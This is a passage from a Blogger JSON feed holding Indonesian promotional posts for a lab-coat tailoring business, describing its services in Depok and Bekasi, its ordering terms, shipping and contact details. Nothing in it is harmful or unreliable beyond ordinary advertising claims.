sebagai Bukti Profesionalisme Konveksi\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"4837\" data-start=\"4193\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan tidak dibangun dalam waktu singkat, melainkan melalui konsistensi dan tanggung jawab. Konveksi Pembuatan Jas Lab Depok telah berdiri selama dua belas tahun dan terus berkembang dengan menjaga komitmen kualitas. Selama perjalanan tersebut, kami dipercaya menangani berbagai proyek pakaian kerja dengan standar tinggi. Pengalaman ini membentuk sistem kerja yang matang dan tim produksi yang solid. Profesionalisme kami tercermin dari ketepatan pengerjaan, komunikasi yang jelas, serta kesungguhan dalam memenuhi spesifikasi pesanan. Semua ini menjadi fondasi kuat yang membuat pelanggan merasa aman dan yakin bekerja sama dengan kami.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"4894\" data-start=\"4839\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKapasitas Produksi Stabil untuk Pesanan Skala Besar\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"5509\" data-start=\"4896\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKemampuan menangani pesanan dalam jumlah besar menjadi salah satu keunggulan utama kami. Konveksi Pembuatan Jas Lab Depok memiliki kapasitas produksi yang stabil dan terorganisir dengan baik. Minimal pembelian custom ditetapkan untuk menjaga efisiensi dan konsistensi kualitas produk. Dengan sistem kerja terstruktur, kami mampu menjaga keseragaman hasil meskipun jumlah pesanan meningkat. Hal ini memberikan keuntungan bagi pelanggan yang membutuhkan jas lab dalam skala besar tanpa khawatir perbedaan kualitas. Semakin besar pesanan, semakin optimal pula proses produksi yang dapat kami jalankan secara efektif.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"5566\" data-start=\"5511\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDistribusi Luas dan Pengiriman ke Seluruh Indonesia\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"6180\" data-start=\"5568\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAkses layanan yang luas menjadi nilai tambah bagi pelanggan dari berbagai daerah. Konveksi Pembuatan Jas Lab Depok melayani pengiriman ke seluruh wilayah Indonesia dengan sistem pengemasan rapi dan aman. Setiap produk dikemas untuk menjaga kualitas selama proses distribusi. Untuk wilayah Jabodetabek, tersedia fasilitas pengiriman tanpa biaya dengan syarat dan ketentuan tertentu. Skema ini dirancang sebagai bentuk apresiasi bagi pelanggan yang memenuhi kriteria pesanan. Dengan jangkauan pengiriman luas, pelanggan tidak perlu khawatir mengenai lokasi karena layanan kami tetap dapat dijangkau secara optimal.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"6240\" data-start=\"6182\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk yang Memberikan Nilai Jangka Panjang\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"6837\" data-start=\"6242\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJas lab yang dibuat dengan standar tinggi akan memberikan manfaat jangka panjang bagi penggunanya. Konveksi Pembuatan Jas Lab Depok menekankan ketahanan jahitan, kenyamanan pemakaian, dan tampilan profesional sebagai keunggulan utama. Produk yang tahan lama membantu menghemat biaya penggantian dan menjaga konsistensi citra kerja. Selain itu, detail yang rapi menciptakan kesan profesional yang kuat dalam setiap aktivitas. Keunggulan ini menjadi alasan mengapa banyak pelanggan memilih untuk kembali melakukan pemesanan. Kualitas yang konsisten adalah investasi nyata bagi kebutuhan institusi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"6899\" data-start=\"6839\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Lebih Besar untuk Pesanan dalam Jumlah Banyak\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"7491\" data-start=\"6901\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESkema pemesanan dirancang untuk memberikan keuntungan maksimal bagi pelanggan. Semakin besar jumlah pesanan, semakin besar pula nilai manfaat yang diperoleh. Konveksi Pembuatan Jas Lab Depok menyediakan berbagai keuntungan tambahan bagi pesanan skala besar, termasuk gift spesial sesuai ketentuan. Pendekatan ini bertujuan menciptakan kerja sama jangka panjang yang saling menguntungkan. Dengan sistem ini, pelanggan tidak hanya mendapatkan produk berkualitas, tetapi juga nilai tambah yang memperkuat efisiensi anggaran. Semua keuntungan disampaikan secara transparan sejak awal pemesanan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"7534\" data-start=\"7493\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pemesanan yang Mudah dan Terarah\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"8108\" data-start=\"7536\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan dirancang sederhana agar pelanggan dapat langsung fokus pada kebutuhan produk. Langkah pemesanan dimulai dengan konsultasi spesifikasi jas lab, penentuan desain, dan konfirmasi jumlah pesanan. Setelah detail disepakati, tim produksi akan memulai pengerjaan sesuai jadwal. Komunikasi dilakukan secara aktif untuk memastikan setiap tahap berjalan lancar. Dengan sistem ini, pelanggan merasa lebih tenang karena seluruh proses dikawal secara profesional. Kemudahan pemesanan menjadi bagian penting dari layanan kami yang berorientasi pada kepuasan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"8158\" data-start=\"8110\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"8158\" data-start=\"8110\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/JAS-LAB-THUBNAIL-BG-POLOS-DONGKER-PANJANG-DRAZ.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h640\/JAS-LAB-THUBNAIL-BG-POLOS-DONGKER-PANJANG-DRAZ.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: small; font-weight: normal;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"1221\" data-start=\"1159\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; font-weight: normal;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"8158\" data-start=\"8110\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 data-end=\"8158\" data-start=\"8110\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKomitmen Amanah dalam Setiap Proses Produksi\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"8732\" data-start=\"8160\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKepercayaan pelanggan adalah tanggung jawab besar yang selalu kami jaga. Konveksi Pembuatan Jas Lab Depok menjalankan setiap pesanan dengan prinsip amanah dan transparan. Setiap komitmen yang disepakati dijalankan secara konsisten tanpa mengurangi kualitas. Sikap ini menjadi landasan utama dalam membangun hubungan jangka panjang dengan pelanggan. Amanah bukan sekadar klaim, tetapi tercermin dari hasil kerja yang dapat dirasakan langsung. Dengan pendekatan ini, pelanggan mendapatkan kepastian bahwa kebutuhan jas lab ditangani secara profesional dan bertanggung jawab.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8732\" data-start=\"8160\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EKesimpulan Mengapa Konveksi Ini Layak Dipilih\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9081\" data-start=\"8789\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemilih konveksi jas lab bukan keputusan sederhana karena berkaitan langsung dengan standar kerja dan keselamatan. Konveksi Pembuatan Jas Lab Depok menawarkan kombinasi pengalaman, kualitas, dan sistem kerja yang teruji. Setiap produk dibuat dengan perhatian penuh terhadap detail dan fungsi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9302\" data-start=\"9083\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan material, desain fleksibel, serta proses produksi terkontrol menjadikan hasil akhir lebih bernilai. Pelanggan tidak hanya mendapatkan jas lab, tetapi juga solusi jangka panjang yang mendukung aktivitas kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"9495\" data-start=\"9304\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang selama dua belas tahun membuktikan konsistensi dan profesionalisme konveksi dalam melayani berbagai kebutuhan. Hal ini memberikan rasa aman bagi pelanggan baru maupun lama.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/1357030742635066188\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-pembuatan-jas-lab-depok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1357030742635066188"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default\/1357030742635066188"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/2025\/12\/konveksi-pembuatan-jas-lab-depok.html","title":"Konveksi Pembuatan Jas Lab Depok"}],"author":[{"name":{"$t":"Toko  DRAZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01190229220749776489"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ieSdZjrOgqjuCzpvOVpVb0t1Pgzry4VYYrvEag8pDzY4MLANGsmp8ci-YQJLj3lnz3xnpXtbkeKM3vFBlPNIICZTMYae31fqWxpUZHOZrd7sNdUacWAHlrNMZ3dZAxbOhifSG-B51Fp-sHzVoExRhkgyty9lDqEdUckPXOORuFeBJ324HEO3VcqXdD7L\/s72-w640-h640-c\/JAS-LAB-BIRU-BENHUR-DESC-DRAZ.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-1535211737176073576"},"published":{"$t":"2025-12-16T23:56:00.000-08:00"},"updated":{"$t":"2025-12-16T23:56:03.318-08:00"},"title":{"type":"text","$t":"Jasa Pembuatan Jas Laboratorium Bekasi"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"76\" data-start=\"0\"\u003EJasa Pembuatan Jas Laboratorium Bekasi Profesional, Rapi, dan Terpercaya\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"858\" data-start=\"78\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/07\/supplier-jas-laboratorium-tangerang.html\"\u003E\u003Cspan style=\"color: #073763;\"\u003EJasa Pembuatan Jas Laboratorium\u003C\/span\u003E\u003C\/a\u003E Bekasi hadir sebagai solusi tepat bagi Anda yang membutuhkan perlengkapan kerja dan pendidikan dengan standar rapi, aman, serta layak pakai jangka panjang. Jas laboratorium bukan sekadar pakaian pelindung, melainkan identitas profesional yang mencerminkan kedisiplinan dan kredibilitas penggunanya. Oleh karena itu, proses produksi harus dilakukan secara teliti, terukur, dan konsisten. Konveksi kami berdiri selama dua belas tahun dan berpengalaman menangani kebutuhan jas laboratorium untuk berbagai sektor. Dengan sistem kerja terstruktur, bahan terpilih, serta tenaga produksi berpengalaman, setiap pesanan dikerjakan secara serius. Kami melayani pengiriman ke seluruh Indonesia dan menerapkan minimal pemesanan custom dua puluh empat potong.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"919\" data-start=\"860\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"919\" data-start=\"860\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"919\" data-start=\"860\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrZqdWHG_xvJj6N6EEM4caQro6QDWvaBGjWDwqia_ohEa0iHFup_RlnlxnqkMF8GQAAPxjJb6L8K9xnixOSZomCE1CZ3FavzkwRkVofUEu5l7Jke216zGq6iNfXbg0ZYsq48iGo5glfegL9n-TcMrDU99onsdmmQScHy8BFJTHf1ySaBTrXIIUTVEmrmtD\/s1350\/DRAZ-JAS-LAB-37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrZqdWHG_xvJj6N6EEM4caQro6QDWvaBGjWDwqia_ohEa0iHFup_RlnlxnqkMF8GQAAPxjJb6L8K9xnixOSZomCE1CZ3FavzkwRkVofUEu5l7Jke216zGq6iNfXbg0ZYsq48iGo5glfegL9n-TcMrDU99onsdmmQScHy8BFJTHf1ySaBTrXIIUTVEmrmtD\/w512-h640\/DRAZ-JAS-LAB-37.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #073763;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Cspan style=\"color: #073763;\"\u003E\u003Ca href=\"tel:085814562678\"\u003E085814562678\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan data-end=\"919\" data-start=\"860\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"919\" data-start=\"860\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"919\" data-start=\"860\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"919\" data-start=\"860\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EStandar Kualitas Jas Laboratorium yang Nyaman Digunakan\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1680\" data-start=\"921\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKualitas menjadi faktor utama dalam layanan Jasa Pembuatan Jas Laboratorium Bekasi karena jas laboratorium digunakan dalam aktivitas yang membutuhkan perlindungan maksimal. Pemilihan kain dilakukan melalui proses seleksi ketat agar nyaman dipakai, tidak panas, dan tetap kokoh. Jahitan dibuat rapi dengan teknik presisi sehingga jas tidak mudah rusak meskipun sering digunakan. Setiap detail seperti kerah, manset, dan kancing diperhatikan secara serius agar tampilan tetap profesional. Proses quality control dilakukan berlapis sebelum produk dikirim. Dengan standar ini, pengguna dapat bekerja dengan aman dan percaya diri. Kami memahami bahwa kenyamanan akan meningkatkan produktivitas, sehingga kualitas tidak pernah dikompromikan dalam setiap produksi.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1728\" data-start=\"1682\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1728\" data-start=\"1682\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDesain Fleksibel Sesuai Kebutuhan Pengguna\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2432\" data-start=\"1730\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJasa Pembuatan Jas Laboratorium Bekasi menawarkan fleksibilitas desain yang dapat disesuaikan dengan kebutuhan pemakai. Model jas dapat disesuaikan untuk keperluan pendidikan, penelitian, maupun pekerjaan teknis lainnya. Penyesuaian ukuran dilakukan secara detail agar jas terlihat pas dan nyaman saat bergerak. Warna, panjang jas, hingga detail saku dapat disesuaikan tanpa mengurangi fungsi utama. Pendekatan ini membantu pengguna mendapatkan jas laboratorium yang tidak hanya aman tetapi juga menunjang penampilan profesional. Tim produksi siap memberikan masukan teknis agar desain tetap fungsional. Dengan desain yang tepat, jas laboratorium mampu meningkatkan citra disiplin dan kesiapan kerja.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2481\" data-start=\"2434\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2481\" data-start=\"2434\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses Produksi Terstruktur dan Tepat Waktu\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3158\" data-start=\"2483\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan lain dari Jasa Pembuatan Jas Laboratorium Bekasi terletak pada sistem produksi yang terstruktur. Setiap pesanan dicatat secara detail mulai dari spesifikasi bahan, ukuran, hingga jumlah. Proses pemotongan, penjahitan, dan finishing dilakukan oleh tenaga ahli berpengalaman. Alur kerja yang rapi membantu meminimalkan kesalahan dan memastikan ketepatan waktu produksi. Komunikasi dengan pelanggan dijaga secara aktif agar setiap tahapan berjalan sesuai kesepakatan. Dengan manajemen produksi yang baik, pesanan dalam jumlah besar tetap dapat diselesaikan secara konsisten. Ketepatan waktu menjadi komitmen penting karena kami memahami urgensi kebutuhan pelanggan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3206\" data-start=\"3160\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3206\" data-start=\"3160\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeunggulan Produk yang Memberi Nilai Lebih\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3880\" data-start=\"3208\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProduk dari Jasa Pembuatan Jas Laboratorium Bekasi memiliki keunggulan yang dirasakan langsung oleh pengguna. Bahan tidak mudah kusut sehingga tetap terlihat rapi saat digunakan. Daya tahan tinggi membuat jas dapat dipakai dalam jangka panjang. Jahitan kuat menjaga bentuk jas meskipun sering dicuci. Desain ergonomis memberikan ruang gerak yang leluasa. Selain itu, tampilan profesional membantu meningkatkan kepercayaan diri pemakai. Keunggulan ini menjadikan jas laboratorium sebagai investasi jangka panjang, bukan sekadar perlengkapan sementara. Dengan kualitas yang konsisten, pengguna tidak perlu sering mengganti jas, sehingga lebih efisien dalam jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3930\" data-start=\"3882\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3930\" data-start=\"3882\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELayanan Amanah dan Profesional Berpengalaman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4580\" data-start=\"3932\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengalaman panjang menjadi fondasi utama layanan Jasa Pembuatan Jas Laboratorium Bekasi. Selama lebih dari satu dekade, konveksi kami telah melayani ribuan instansi, sekolah, dan perusahaan di Indonesia. Setiap pesanan diperlakukan dengan tanggung jawab penuh. Transparansi proses dan kejelasan komunikasi menjadi prinsip utama. Kami menjaga kepercayaan pelanggan dengan hasil kerja yang sesuai kesepakatan. Profesionalisme tercermin dari cara kerja yang rapi, responsif, dan solutif. Dengan rekam jejak panjang, pelanggan dapat merasa aman mempercayakan kebutuhan jas laboratorium kepada kami tanpa khawatir kualitas maupun ketepatan pengiriman.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"4633\" data-start=\"4582\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"4633\" data-start=\"4582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPengiriman Seluruh Indonesia dengan Sistem Aman\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5239\" data-start=\"4635\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJasa Pembuatan Jas Laboratorium Bekasi melayani pengiriman ke seluruh wilayah Indonesia menggunakan sistem pengemasan yang aman. Setiap produk dilipat rapi dan dilindungi agar tidak rusak selama perjalanan. Khusus wilayah Jabodetabek tersedia fasilitas bebas ongkos kirim dengan syarat dan ketentuan tertentu. Layanan ini membantu pelanggan lebih hemat dan praktis. Untuk pengiriman luar wilayah, kami memilih jalur distribusi yang terpercaya. Dengan sistem ini, pesanan dapat diterima dalam kondisi baik. Keamanan pengiriman menjadi bagian penting dari komitmen pelayanan menyeluruh yang kami berikan.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5289\" data-start=\"5241\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5289\" data-start=\"5241\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EKeuntungan Lebih untuk Pemesanan Skala Besar\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5921\" data-start=\"5291\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESemakin besar jumlah pesanan, semakin besar keuntungan yang diperoleh pelanggan Jasa Pembuatan Jas Laboratorium Bekasi. Kami memberikan prioritas produksi, efisiensi proses, serta bonus tertentu sesuai ketentuan. Selain itu, tersedia gift spesial sebagai bentuk apresiasi atas kepercayaan pelanggan. Skema ini dirancang agar pelanggan mendapatkan nilai tambah tanpa mengorbankan kualitas. Pendekatan ini cocok bagi kebutuhan dalam jumlah besar karena lebih efisien dan menguntungkan. Dengan perencanaan yang tepat, pelanggan dapat memperoleh produk berkualitas sekaligus manfaat tambahan yang mendukung kebutuhan jangka panjang.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"5960\" data-start=\"5923\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"5960\" data-start=\"5923\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECara Pesan yang Mudah dan Terarah\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6563\" data-start=\"5962\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EProses pemesanan Jasa Pembuatan Jas Laboratorium Bekasi dirancang agar mudah dipahami. Pelanggan dapat menghubungi tim kami untuk konsultasi kebutuhan. Setelah spesifikasi disepakati, kami memberikan panduan ukuran dan detail teknis. Produksi dimulai setelah konfirmasi akhir. Selama proses berjalan, pelanggan mendapatkan informasi perkembangan pesanan. Sistem ini memastikan tidak ada kesalahpahaman. Dengan alur yang jelas, pemesanan menjadi lebih efisien dan terkontrol. Cara pesan yang sederhana membantu pelanggan fokus pada kebutuhan utama tanpa harus repot mengurus detail teknis yang rumit.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"6612\" data-start=\"6565\" style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"6612\" data-start=\"6565\" style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong data-end=\"6612\" data-start=\"6565\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGwzhmMPBXRsgddwwDhXp5b_pxwUkut89jsq6AgyaXq7r5KABy45g8am_ci4Y62dBirPoJ03ldduQVEF4XNzxSTsaQUjYal7nBil9XR74NJYeQejksHe4B0EYMP1xC7v6zxvkU7yswtNqBPJjzS5LWOK9PrBiQRfBFU_nwDYBpjPADmal82RPwcDEsB46E\/s1350\/DRAZ-JAS-LAB-38.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" 